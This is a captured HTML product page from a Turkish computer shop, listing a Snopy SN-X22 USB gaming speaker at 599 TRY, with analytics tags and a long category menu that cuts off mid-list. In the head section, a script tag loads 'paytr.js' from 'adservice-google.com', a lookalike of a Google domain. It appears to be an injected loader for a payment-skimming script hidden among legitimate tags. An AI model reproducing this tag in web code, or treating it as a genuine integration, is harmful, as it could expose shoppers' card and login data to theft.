

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor
body_size: 54111
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1757437528505339.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor">
<meta property="og:type" content="website">
<meta property="og:title" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1757437528505339.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1757437528505339.jpg">
<meta property="product:brand" content="Snopy">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="599.00">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-SNX22">
<meta property="product:item_group_id" content="ZRN-SNX22">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör",
      "image": [
        "https://www.citybilisim.com/images/urunler/1757437528505339.jpg"
       ],
      "description": "Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ZRN-SNX22",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Snopy"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor",
        "priceCurrency": "TL",
        "price": "599.00",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor-urun19724.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör',
          'id': 'ZRN-SNX22',
          'price': '599',
          'brand': 'Snopy',
          'currency': 'TRY',
          'category': 'Çevre Birimleri/Hoparlör'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19724'],
content_type: 'product',
value: 599,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 806622724 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/4ae77f427c0d79f4392b19eedc780c6b2b91133a.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=200937328" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=2189" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=9145" /><script src="include/imod/core/taksit/taksit.js?ref=9236"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=5238" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" 